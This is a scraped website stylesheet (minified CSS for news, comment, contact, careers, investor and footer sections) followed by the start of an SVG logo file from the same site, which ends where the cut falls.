h4.day{letter-spacing:2px;font-family:"Oswald-Medium";font-size:14px;color:#aa852d;text-transform:uppercase}.new-detail-frame2 .new-detail-content .col-left h4.title{margin-top:27px;font-family:"NunitoSans-Bold";font-size:30px;color:#000}.new-detail-frame2 .new-detail-content .col-left ul.info{margin-top:40px;list-style:none;padding:0}.new-detail-frame2 .new-detail-content .col-left ul.info li{font-family:"Roboto-Medium";font-size:16px;color:#000;display:inline-block;margin-right:40px}.new-detail-frame2 .new-detail-content .col-left ul.info li.count-comment{color:#aa852d}.new-detail-frame2 .new-detail-content .col-left ul.info li.share{color:#898989}.new-detail-frame2 .new-detail-content .col-left ul.info li.share button{margin-left:13px;border:none;border-radius:50%;background:#aa852d;outline:none;cursor:pointer;width:28px;height:28px}.new-detail-frame2 .new-detail-content .col-left ul.info li.share button svg{color:#fff}.new-detail-frame2 .new-detail-content .content{margin-top:43px;font-family:"Roboto-Regular";font-size:15px;color:#000}.new-detail-frame2 .new-detail-content .content figure{text-align:center}.new-detail-frame2 .new-detail-content .content figure img{max-width:100%;height:auto}.new-detail-frame2 .new-detail-content ul.category{margin-top:50px;list-style:none;padding:0}.new-detail-frame2 .new-detail-content ul.category a{outline:none;text-decoration:none;color:#000;font-family:"Roboto-Regular";font-size:15px}.new-detail-frame2 .new-detail-content ul.category li{display:inline-block;background:#ebebeb;margin-right:5px;padding:5px 24px}.new-detail-frame2 .new-detail-content .col-right .form-search{margin-top:50px}.new-detail-frame2 .new-detail-content .col-right .form-search .class-input{position:relative;display:inline-block;width:80%}.new-detail-frame2 .new-detail-content .col-right .form-search .class-input input.search{width:100%;color:#000;font-family:"Roboto-Medium";font-size:14px;border:1px solid #e6e6e6;border-radius:25px;height:29px;padding-left:12px;padding-right:37px}.new-detail-frame2 .new-detail-content .col-right .form-search .class-input .btn-search{border:none;background:transparent;position:absolute;top:50%;transform:translateY(-50%);right:4px;cursor:pointer;outline:none}.new-detail-frame2 .new-detail-content .col-right .form-search .class-input .btn-search svg{color:#aa852d}.new-detail-frame2 .new-detail-content .col-right h4.title{margin-top:70px;color:#aa852d;font-family:"NunitoSans-ExtraBold";font-size:26px}.new-detail-frame2 .new-detail-content .col-right .content{text-decoration:none;position:relative;padding-bottom:24px;outline:none}.new-detail-frame2 .new-detail-content .col-right .content:after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:92%;border:1px solid #aa852d}.new-detail-frame2 .new-detail-content .col-right .content .avatar{-webkit-mask-image:-webkit-radial-gradient(#fff, #000)}.new-detail-frame2 .new-detail-content .col-right .content .avatar img{transition:all linear .3s;object-fit:cover}.new-detail-frame2 .new-detail-content .col-right .content h4.day{letter-spacing:2px;font-family:"Oswald-Medium";font-size:12px;color:#aa852d;text-transform:uppercase}.new-detail-frame2 .new-detail-content .col-right .content h4.title-new{font-family:"NunitoSans-Bold";font-size:16px;color:#000}.new-detail-frame2 .new-detail-content .col-right .content:hover img{transform:scale(1.05, 1.05);overflow:hidden;transition:all linear .3s}.new-detail-frame2 .new-detail-content .view-more{margin-top:28px;text-align:right}.new-detail-frame2 .new-detail-content .view-more a{position:relative;outline:none;text-decoration:none;letter-spacing:2px;font-family:"Oswald-Bold";font-size:15px;color:#aa852d;text-transform:uppercase;padding-right:30px}.new-detail-frame2 .new-detail-content .view-more a svg{font-size:30px;position:absolute;top:50%;right:0;transform:translateY(-50%)}@media screen and (max-width: 767px){.new-detail-frame2 .new-detail-content .col-left ul.info li.share button{background:none;margin-left:0}.new-detail-frame2 .new-detail-content .col-left ul.info li.share button svg{color:#aa852d}}.new-detail-comment{margin-top:55px;padding-top:55px;border-top:9px solid #000}.new-detail-comment h4.title-comment{color:#aa852d;font-family:"NunitoSans-ExtraBold";font-size:26px}.new-detail-comment .list-comment{margin-top:30px;padding-bottom:20px;border-bottom:5px solid #f3f3f3}.new-detail-comment .list-comment .col-left img{width:70px;height:70px;border-radius:50%;object-fit:cover}.new-detail-comment .list-comment .col-right{padding-bottom:20px}.new-detail-comment .list-comment .col-right span.name{font-family:"Roboto-Black";font-size:16px;color:#000;padding-right:20px}.new-detail-comment .list-comment .col-right span.day{font-family:"Roboto-Regular";font-size:14px;color:#8f8f8f;padding-left:20px;position:relative}.new-detail-comment .list-comment .col-right span.day:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#8f8f8f;font-size:6px}.new-detail-comment .list-comment .col-right p{padding-top:15px;font-family:"Roboto-Regular";font-size:14px;color:#000;display:block}.new-detail-comment .list-comment .col-right a.reply{font-family:"Oswald-Bold";font-size:12px;color:#707070;text-transform:uppercase;text-decoration:none;outline:none}.new-detail-comment .list-comment .col-right a.reply svg{color:#aa852d;margin-right:10px}.new-detail-comment .list-comment .col-right .comment-child{margin-top:30px;padding-top:30px;border-top:5px solid #f3f3f3}.new-detail-comment .form-comment h4.title-comment{margin-top:30px;margin-bottom:30px}.new-detail-comment .form-comment input{border:2px solid #000;width:100%;font-family:"Roboto-Bold";font-size:13px;color:#5f5f5f;height:36px;padding-left:10px;padding-right:10px}.new-detail-comment .form-comment .txtarea-comment{margin-top:30px;border:2px solid #000;width:100%;font-family:"Roboto-Bold";font-size:13px;color:#5f5f5f;min-height:145px;padding-left:10px;padding-right:10px;padding-top:10px}.new-detail-comment .form-comment .reply-true{opacity:0;margin-top:10px;font-family:"Roboto-Bold";font-size:13px;color:#aa852d}.new-detail-comment .form-comment .reply-true span.name-comment{color:#000}.new-detail-comment .form-comment .reply-true .display-reply{font-size:18px;cursor:pointer}.new-detail-comment .form-comment .submit{margin-bottom:70px;text-align:right;position:relative}.new-detail-comment .form-comment .submit .btn-submit{border:none;background-color:#aa852d;font-family:"Oswald-Bold";font-size:15px;color:#fff;text-transform:uppercase;padding:6px 15px 6px 15px;letter-spacing:2px}.new-detail-comment .form-comment .submit .btn-submit span{padding-right:50px;position:relative}.new-detail-comment .form-comment .submit .btn-submit span:after{content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);border:1px solid #fff;height:80%}.new-detail-comment .form-comment .submit .btn-submit svg{color:#fff;font-size:16px}.new-detail-comment .form-comment .submit .form-loading{display:none;position:absolute;top:50%;right:160px;transform:translateY(-50%)}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}.new-detail-comment .form-comment .submit .form-loading .lds-spinner{position:relative}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div{left:94px;top:48px;position:absolute;-webkit-animation:lds-spinner linear 1s infinite;animation:lds-spinner linear 1s infinite;background:#eca611;width:12px;height:24px;border-radius:40%;-webkit-transform-origin:6px 52px;transform-origin:6px 52px}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(1){-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-0.9166666667s;animation-delay:-0.9166666667s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(2){-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-animation-delay:-0.8333333333s;animation-delay:-0.8333333333s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(3){-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-delay:-0.75s;animation-delay:-0.75s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(4){-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-0.6666666667s;animation-delay:-0.6666666667s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(5){-webkit-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation-delay:-0.5833333333s;animation-delay:-0.5833333333s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(6){-webkit-transform:rotate(150deg);transform:rotate(150deg);-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(7){-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-0.4166666667s;animation-delay:-0.4166666667s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(8){-webkit-transform:rotate(210deg);transform:rotate(210deg);-webkit-animation-delay:-0.3333333333s;animation-delay:-0.3333333333s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(9){-webkit-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation-delay:-0.25s;animation-delay:-0.25s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(10){-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-0.1666666667s;animation-delay:-0.1666666667s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(11){-webkit-transform:rotate(300deg);transform:rotate(300deg);-webkit-animation-delay:-0.0833333333s;animation-delay:-0.0833333333s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner div:nth-child(12){-webkit-transform:rotate(330deg);transform:rotate(330deg);-webkit-animation-delay:0s;animation-delay:0s}.new-detail-comment .form-comment .submit .form-loading .lds-spinner{width:40px !important;height:40px !important;-webkit-transform:translate(-20px, -20px) scale(0.2) translate(20px, 20px);transform:translate(-20px, -20px) scale(0.2) translate(20px, 20px)}@media screen and (max-width: 767px){.new-detail-comment .list-comment .col-left img{width:50px;height:50px}.new-detail-comment .list-comment .col-right{padding-left:0}.new-detail-comment .list-comment .col-right span.day{display:block}}.contact-banner{position:relative}.contact-banner .form{position:absolute;bottom:0;right:19%;background:#fff;border:7px solid #aa852d;border-bottom:none}.contact-banner .form .content-form{padding:0 25px}.contact-banner .form .content-form h4.title{font-family:"Roboto-Bold";font-size:15px;color:#000;margin-bottom:30px;padding-top:70px;padding-left:30px;position:relative}.contact-banner .form .content-form h4.title:before{content:"";position:absolute;top:-40px;left:0;border:3px solid #aa852d;height:125px}.contact-banner .form .content-form input,.contact-banner .form .content-form textarea{display:block;width:100%;height:47px;font-family:"Roboto-Regular";font-size:15px;color:#616161;padding-left:30px;padding-right:30px;margin-bottom:12px;border:1px solid #ccc}.contact-banner .form .content-form ::-webkit-input-placeholder{color:#000}.contact-banner .form .content-form ::-moz-placeholder{color:#000}.contact-banner .form .content-form :-ms-input-placeholder{color:#000}.contact-banner .form .content-form :-moz-placeholder{color:#000}.contact-banner .form .content-form textarea{min-height:125px}.contact-banner .form .content-form .submit{margin-top:20px;margin-bottom:70px;text-align:right;position:relative}.contact-banner .form .content-form .submit a{font-family:"Oswald-Bold";font-size:14px;color:#aa852d;text-transform:uppercase;outline:none;text-decoration:none;letter-spacing:2px}.contact-banner .form .content-form .submit .btn-contact{cursor:pointer;border:none;background-color:#aa852d;font-family:"Oswald-Bold";font-size:15px;color:#fff;text-transform:uppercase;padding:8px 15px 8px 15px;letter-spacing:2px}.contact-banner .form .content-form .submit .btn-contact span{padding-right:70px;position:relative}.contact-banner .form .content-form .submit .btn-contact span:after{content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);border:1px solid #fff;height:80%}.contact-banner .form .content-form .submit .btn-contact svg{color:#fff;font-size:16px}.contact-banner .form .content-form .submit .form-loading{display:none;position:absolute;top:50%;right:176px;transform:translateY(-50%)}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}.contact-banner .form .content-form .submit .form-loading .lds-spinner{position:relative}.contact-banner .form .content-form .submit .form-loading .lds-spinner div{left:94px;top:48px;position:absolute;-webkit-animation:lds-spinner linear 1s infinite;animation:lds-spinner linear 1s infinite;background:#eca611;width:12px;height:24px;border-radius:40%;-webkit-transform-origin:6px 52px;transform-origin:6px 52px}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(1){-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-0.9166666667s;animation-delay:-0.9166666667s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(2){-webkit-transform:rotate(30deg);transform:rotate(30deg);-webkit-animation-delay:-0.8333333333s;animation-delay:-0.8333333333s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(3){-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-delay:-0.75s;animation-delay:-0.75s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(4){-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-0.6666666667s;animation-delay:-0.6666666667s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(5){-webkit-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation-delay:-0.5833333333s;animation-delay:-0.5833333333s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(6){-webkit-transform:rotate(150deg);transform:rotate(150deg);-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(7){-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-0.4166666667s;animation-delay:-0.4166666667s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(8){-webkit-transform:rotate(210deg);transform:rotate(210deg);-webkit-animation-delay:-0.3333333333s;animation-delay:-0.3333333333s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(9){-webkit-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation-delay:-0.25s;animation-delay:-0.25s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(10){-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-0.1666666667s;animation-delay:-0.1666666667s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(11){-webkit-transform:rotate(300deg);transform:rotate(300deg);-webkit-animation-delay:-0.0833333333s;animation-delay:-0.0833333333s}.contact-banner .form .content-form .submit .form-loading .lds-spinner div:nth-child(12){-webkit-transform:rotate(330deg);transform:rotate(330deg);-webkit-animation-delay:0s;animation-delay:0s}.contact-banner .form .content-form .submit .form-loading .lds-spinner{width:40px !important;height:40px !important;-webkit-transform:translate(-20px, -20px) scale(0.2) translate(20px, 20px);transform:translate(-20px, -20px) scale(0.2) translate(20px, 20px)}@media screen and (max-width: 1770px){.contact-banner .form{right:15px}}@media screen and (max-width: 1365px){.contact-banner .content{top:10%}.contact-banner .form{position:unset}}.board-banner{position:relative}.board-banner .content{position:absolute;top:50%;left:7%;transform:translateY(-50%);max-width:90%}.board-banner .content .history{display:inline-block;padding:3px 32px;background:#aa852d}.board-banner .content .history a{font-family:"Oswald-Bold";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px;text-decoration:none;outline:none;margin-right:12px}.board-banner .content .history a:hover{color:#fff}.board-banner .content .history svg{margin-right:12px}.board-banner .content .history a.page{font-family:"Oswald-Bold";font-size:14px;color:#fff;text-transform:uppercase;margin-right:0px}.board-banner .content h4.title{font-family:"NunitoSans-ExtraBold";font-size:60px;color:#fff;background:rgba(27,27,28,.8);padding:10px 31px;margin-top:10px}.careers-frame2{padding:54px 0 94px;position:relative}.careers-frame2:before{content:"";position:absolute;top:-15px;left:50%;transform:translateX(-50%);border:2px solid #aa852d;height:43px;z-index:10}.careers-frame2 h4.title{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}.careers-frame2 .description{font-family:"Roboto-Bold";font-size:15px;color:#000;display:block;text-align:center;margin-bottom:59px}.careers-frame2 .careers{margin-top:48px;padding-bottom:48px;border-bottom:2px solid #aa852d}.careers-frame2 .careers h4.title{font-family:"NunitoSans-ExtraBold";font-size:24px;color:#000;text-transform:uppercase;text-align:left}.careers-frame2 .careers button{float:right;width:41px;height:41px;border:none;background:#000;outline:none;display:none}.careers-frame2 .careers button svg{color:#fff}.careers-frame2 .careers button:hover{background-color:#aa852d}.careers-frame2 .careers button.active{display:inline-block}.careers-frame2 .careers ul{list-style:none;padding:0}.careers-frame2 .careers ul li{display:inline-block;font-family:"Oswald-Medium";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px}.careers-frame2 .careers ul li.address span{padding-right:18px;border-right:2px solid #000}.careers-frame2 .careers ul li.day{padding-left:18px;color:#959595}.careers-frame2 .careers .content{height:0;-moz-transition:height .5s;-ms-transition:height .5s;-o-transition:height .5s;-webkit-transition:height .5s;transition:height .5s;overflow:hidden}.careers-frame2 .careers .content .discription{font-family:"Roboto-Medium";font-size:15px;color:#000}.careers-frame2 .careers .content .content-title{margin-top:30px;font-family:"NunitoSans-ExtraBold";font-size:20px;color:#aa852d;text-transform:uppercase}.careers-frame2 .careers .content .content-content{font-family:"Roboto-Regular";font-size:15px;color:#000}.careers-frame2 .careers .content div.send{margin-top:30px;padding:7px 23px;display:inline-block;border:2px solid #000;font-family:"Oswald-Bold";font-size:14px;color:#000;text-transform:uppercase;letter-spacing:2px}.careers-frame2 .careers .content div.send a{outline:none;text-decoration:none;color:#aa852d}.careers-frame2 .active h4.title{color:#aa852d}.careers-frame2 .active ul li.day{color:#aa852d}@media screen and (max-width: 767px){.careers-frame2{padding:54px 0 0px}.careers-frame2 .careers{margin-top:0;padding-bottom:15px;margin-bottom:15px}.careers-frame2 .careers h4.title{font-size:18px}.careers-frame2 .careers ul li{font-size:12px;display:block}.careers-frame2 .careers ul li.day{padding-left:0}}.investor-wrapper{margin:40px 0}.investor-wrapper .category{display:flex}.investor-wrapper .category .item-list{text-align:center;flex:1;background-repeat:no-repeat;background-position:center;background-size:cover;vertical-align:middle;height:360px;position:relative}.investor-wrapper .category .item-list:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(255,255,255,.6)}.investor-wrapper .category .item-list .item{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;z-index:1}.investor-wrapper .category .item-list .item a,.investor-wrapper .category .item-list .item h4{font-family:"Roboto-Bold";font-size:18px;color:#000;text-decoration:none;outline:none;display:inline-block;margin-top:15px}.investor-wrapper .category .item-list .item a:hover,.investor-wrapper .category .item-list .item h4:hover{color:#aa852d}.investor-wrapper .category .item-list .item h4{display:block}.investor-wrapper .category .item-list .item svg,.investor-wrapper .category .item-list .item img{max-width:120px}@media screen and (max-width: 767px){.investor-wrapper .category{display:block}}.investor-detail-wrapper{margin:80px 0}.investor-detail-wrapper table{width:100%}.investor-detail-wrapper table tr{border-bottom:3px solid #000}.investor-detail-wrapper table tr td,.investor-detail-wrapper table tr a{font-family:"Roboto-Bold";font-size:18px;color:#000;text-decoration:none;outline:none}.investor-detail-wrapper table tr a{color:#b4b4b4}.investor-detail-wrapper table tr a:hover{color:#aa852d}.investor-detail-wrapper table tr td{padding:15px 0}.investor-detail-wrapper table tr td:last-child{padding-left:15px}.careers-frame2 .container .row .form-style{float:left}.careers-frame2 .container .row .form-style .form-float{float:left;padding-right:0px}.careers-frame2 .container .row .form-style .form-float .form-radius{border-radius:1.25rem}.careers-frame2 .container .row .form-style .form-float .nice-select{width:100%;padding-left:30px}.careers-frame2 .container .row .form-style .form-float .nice-select .list{border-radius:1.25rem;width:100%;margin-top:6px}.careers-frame2 .container .row .form-style .form-float .nice-select .option:hover{color:#aa852d;font-family:"Roboto-Black"}.careers-frame2 .container .row .form-style .form-float .nice-select .option:focus{font-family:"Roboto-Black";color:#aa852d}.careers-frame2 .container .row .form-style .form-float .nice-select .option{font-size:15px;padding-left:30px;-webkit-transition:none;transition:none;font-family:"Roboto-Regular"}.careers-frame2 .container .row .form-style .form-float .nice-select .current{font-family:"Roboto-Black";font-size:15px}.careers-frame2 .container .row .form-style .form-float .nice-select .selected{font-family:"Roboto-Black";color:#aa852d;font-weight:normal}.careers-frame2 .container .row .form-style .form-float .nice-select:after{height:8px;width:8px;right:30px;border-color:#aa852d}.careers-frame2 .container .row .form-style .form-float .form-color:focus{outline:none;border-color:#ced4da;box-shadow:0 0;color:#aa852d;font-family:"Roboto-Bold";font-size:16px}.careers-frame2 .container .row .form-style .form-float .form-color{outline:none;border-color:#ced4da;box-shadow:0 0;color:#aa852d;font-family:"Roboto-Bold";font-size:16px}.careers-frame2 .container .row .form-style .form-float .form-size{padding:.375rem 38px}.careers-frame2 .container .row .form-style .frm-pd-r{padding-right:15px}@media(max-width: 768px){.careers-frame2 .container .row .form-style .form-float{padding-right:15px}.careers-frame2 .container .row .form-style .form-float #button-style{right:30px}}.careers-frame2 .container .row .form-style #button-style{position:absolute;top:50%;right:10px;border:none;outline:none;background:none;cursor:pointer;color:#aa852d;transform:translateY(-50%)}.careers-frame2 .container .row .font{font-family:"Oswald-Medium";letter-spacing:3px;font-size:12px}.careers-frame2 .container .row .font a{text-decoration:none;color:#000}.careers-frame2 .container .row .font .fcolor{color:#707070}.careers-frame2 .container .row .pcolor{font-family:"Roboto-Regular"}.careers-frame2 .container .row .pcolor .scolor{color:#aa852d}.careers-frame2 .container .row .astyle{text-decoration:none;color:#000}.careers-frame2 .container .row .astyle .h3style{font-family:"NunitoSans-Bold";font-size:24px;transition:all .05s}.careers-frame2 .container .row .astyle .h3style:hover{border-left:6px solid #aa852d;padding-left:14px;cursor:pointer;transition:all .05s}.careers-frame2 .container .row .astyle .h3style:hover .understyle{border-bottom:2px solid #707070}.careers-frame2 .container .row .images{position:relative;display:inline-block;margin-bottom:25px;width:100%;object-fit:cover}.careers-frame2 .container .row .images img{width:100%}.careers-frame2 .container .row .images:after{border-left:8px solid #aa852d;position:absolute;top:14px;right:14px;width:100%;height:100%;z-index:-1;content:"";border-bottom:8px solid #aa852d}.careers-frame2 .container .row a.view-project{background-color:#aa852d;padding:10px 65px 10px 21px;outline:none;text-decoration:none;position:relative;color:#fff;font-family:"Oswald-Bold";font-size:12px;letter-spacing:3px}.careers-frame2 .container .row a.view-project:before{content:"";background-color:#fff;width:2px;height:35%;position:absolute;top:50%;right:37px;transform:translateY(-50%)}.careers-frame2 .container .row a.view-project:after{content:"";position:absolute;top:50%;right:12px;background-image:url("../images/arrow-project-detail.png");width:13px;height:10px;transform:translateY(-50%)}.careers-frame2 .container .row .colpad{padding-left:0px;padding-right:0px}@media(max-width: 768px){.careers-frame2 .container .row .colpad{padding-left:15px;padding-right:15px}}.careers-frame2 .container .colmd2-w{width:100%;object-fit:cover}.careers-frame2 .container .px-2{padding-left:15px !important}.careers-frame2 .container .app_projects{border-bottom:6px solid #f5f5f5}.careers-frame2 .container .padrow{padding-bottom:32px;padding-top:32px}.footer-page{background-image:url("../images/footer-bg.png");background-position:center;background-repeat:no-repeat;background-size:cover;padding:83px 0 150px}.footer-page ul{list-style:none;padding:0}.footer-page ul a{outline:none;text-decoration:none}.footer-page ul li{font-family:"Roboto-Medium";font-size:14px;color:#d7d7d7;margin-bottom:15px}.footer-page ul li h4.area{text-transform:uppercase;font-size:14px}.footer-page ul li h4.area-title{font-size:14px;text-transform:uppercase;position:relative}.footer-page ul li h4.area-title:before{content:"";position:absolute;top:0;left:-21px;border:3px solid #aa852d;height:11px}.footer-page ul li h4.title{font-size:14px;position:relative}.footer-page ul li h4.title:before{content:"";position:absolute;top:2px;left:-21px;border:3px solid #aa852d;height:11px}.footer-page ul li a{color:#7d7d7d}.footer-page ul li a:hover{color:#aa852d}.footer-page ul li ul.tel-fax li{display:inline-block;margin-left:0px !important;padding-left:10px !important;padding-right:10px !important;border-right:2px solid #7d7d7d}.footer-page ul li ul.tel-fax li:last-child{border:none}.footer-page ul li ul.tel-fax li:nth-child(1){padding-left:0 !important}.footer-page ul li ul.tel-fax li:nth-child(2){border:none}.footer-page ul li ul.address-child{margin-left:20px}.footer-page ul li:not(:nth-child(1)){padding-left:21px}.footer-page .footer-col-2 ul li{display:block;border:none;padding-left:0 !important;margin-bottom:9px}.footer-page .footer-col-2 ul li svg{margin-left:15px;color:#aa852d;font-size:22px}.footer-page .footer-col-2 ul li.active a{color:#aa852d;position:relative}.footer-page .footer-col-2 ul li.active a:before{position:absolute;left:-22px;top:-3px;font-family:"Font Awesome 5 Free";font-weight:900;content:"";color:#aa852d;padding-rightz:4px}.footer-page .footer-col-3 ul li{display:block;border:none;padding-left:0 !important;margin:0}.footer-page .footer-col-3 ul li svg{margin-left:15px;color:#aa852d;font-size:22px}.footer-page .footer-col-3 ul li ul.dropdown-menu{display:block;position:unset;background:none;border:none;border-radius:none}.footer-page .footer-col-3 ul li.active a{color:#aa852d !important;position:relative}.footer-page .footer-col-3 ul li.active a:before{position:absolute;left:-22px;top:-3px;font-family:"Font Awesome 5 Free";font-weight:900;content:"";color:#aa852d;padding-rightz:4px}.footer-page .footer-col-3 ul .dropdown a{font-family:"Roboto-Medium";color:#d7d7d7;font-size:14px;text-transform:uppercase;position:relative}.footer-page .footer-col-3 ul .dropdown a:after{content:"";position:absolute;top:0;left:-21px;border:3px solid #aa852d;height:11px}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu{margin-top:24px}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu a{color:#7d7d7d;text-transform:unset}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu a:hover{color:#aa852d}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu a:after{display:none}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu li{margin-bottom:9px}.footer-page .footer-col-3 ul .dropdown:not(:nth-child(1)){margin-top:24px}.footer-page .all-right{margin-top:30px;background-color:#000;padding:25px 0}.footer-page .all-right ul{margin:0}.footer-page .all-right ul li{display:inline-block;margin:0}.footer-page .all-right ul li a.private-policy{color:#959595}.footer-page .all-right ul li a.private-policy:hover{color:#aa852d}.footer-page .register-gov{font-family:"Roboto-Medium";color:#7d7d7d;font-size:14px;justify-content:center}.footer-page .register-gov>div{align-self:center}.footer-page .register-gov img{max-width:200px}@media screen and (max-width: 441px){.footer-page ul li ul{padding-left:15px}.footer-page ul li ul.address-child{margin:0;padding:0}.footer-page ul li ul.tel-fax li{display:block;margin-bottom:5px}.footer-page ul li ul.tel-fax li:nth-child(2){padding:0 !important}.footer-page .footer-col-3 ul .dropdown ul.dropdown-menu{padding-left:30px}}.not-data{font-family:"NunitoSans-ExtraBold";font-size:32px;color:#aa852d;text-align:center}a.back{font-family:"Oswald-Regular";font-size:20px;color:#000;text-align:center;text-decoration:none;outline:none}a.back:hover{color:#aa852d}@media screen and (max-width: 1200px){.container{max-width:100%}}/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://tw-asia.com/images/icon-logo8.svg
body_size: 1856
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 399.48 50.8"><defs><style>.cls-1{fill:#a9832e;}</style></defs><title>icon-logo8</title><path class="cls-1" d="M102,21.27,98.68,7.12h3.43L103.19,13c.3,1.69.59,3.52.82,4.95h0c.23-1.54.57-3.23.93-5l1.21-5.79h3.4l1.13,6c.3,1.65.54,3.16.74,4.73h.05c.22-1.58.52-3.22.83-4.92l1.14-5.79h3.26l-3.65,14.15h-3.46l-1.2-6.09c-.29-1.41-.51-2.75-.69-4.35h0c-.24,1.59-.47,2.93-.8,4.36l-1.36,6.08Zm28.33-5.41c-.07-1.71-.13-3.75-.12-5.83h-.06c-.45,1.81-1.05,3.83-1.58,5.5L126.88,21h-2.49l-1.53-5.47c-.45-1.66-.92-3.67-1.27-5.54h0c-.07,1.93-.15,4.11-.23,5.87L121,21.27h-3L119,7.12h4.27l1.38,4.73c.44,1.63.88,3.4,1.2,5.06h.06c.39-1.64.87-3.5,1.35-5.08l1.5-4.71h4.19l.76,14.15h-3.11Zm16.18,5a9.26,9.26,0,0,1-3.61.61c-4.9,0-7.43-3.07-7.43-7.1,0-4.83,3.46-7.5,7.73-7.5a8.11,8.11,0,0,1,3.48.63l-.65,2.53a6.65,6.65,0,0,0-2.69-.53c-2.52,0-4.5,1.54-4.5,4.68,0,2.84,1.67,4.62,4.52,4.62a7.88,7.88,0,0,0,2.68-.45Zm5.32-13.77v5.45h5.27V7.12h3.2V21.27h-3.2V15.35h-5.27v5.92h-3.2V7.12Zm27.32,13.5a15.74,15.74,0,0,1-4.72.8,7.9,7.9,0,0,1-5.75-1.9,7,7,0,0,1-2-5.15c0-4.71,3.45-7.39,8.09-7.39a10,10,0,0,1,3.93.68l-.67,2.57a7.76,7.76,0,0,0-3.29-.61c-2.67,0-4.7,1.5-4.7,4.58a4.27,4.27,0,0,0,4.47,4.64,4.69,4.69,0,0,0,1.56-.2v-3h-2.19V13.17h5.28Zm2.46-14.25h3.2v14.9h-3.2ZM197.56,16a5.15,5.15,0,0,1-5.42,5.48,5,5,0,0,1-5.3-5.3,5.13,5.13,0,0,1,5.49-5.44A5,5,0,0,1,197.56,16Zm-7.43.11c0,1.75.74,3.08,2.1,3.08s2-1.24,2-3.1c0-1.51-.59-3.07-2-3.07S190.13,14.62,190.13,16.14Zm9.33,5.13c0-.67.08-1.9.08-3.06V6.37h3.19v5.85h.05a3.61,3.61,0,0,1,3.1-1.45c2.47,0,4.26,2,4.24,5.19,0,3.7-2.35,5.55-4.7,5.55a3.36,3.36,0,0,1-3.07-1.67h0l-.13,1.43Zm3.27-4.36a2.34,2.34,0,0,0,.06.56A2,2,0,0,0,204.67,19c1.36,0,2.2-1.06,2.2-2.91,0-1.6-.71-2.86-2.19-2.86a2,2,0,0,0-1.88,1.58,2.73,2.73,0,0,0-.07.59ZM218,21.27l-.19-1h-.07a3.69,3.69,0,0,1-2.94,1.26,3.14,3.14,0,0,1-3.32-3.15c0-2.67,2.4-3.94,6-3.94v-.13c0-.55-.29-1.33-1.88-1.32a5.89,5.89,0,0,0-2.83.76l-.59-2a8.34,8.34,0,0,1,4-.92c3.42,0,4.5,2,4.5,4.43v3.59a14.92,14.92,0,0,0,.16,2.48Zm-.39-4.85c-1.68,0-3,.39-3,1.61a1.16,1.16,0,0,0,1.27,1.24,1.75,1.75,0,0,0,1.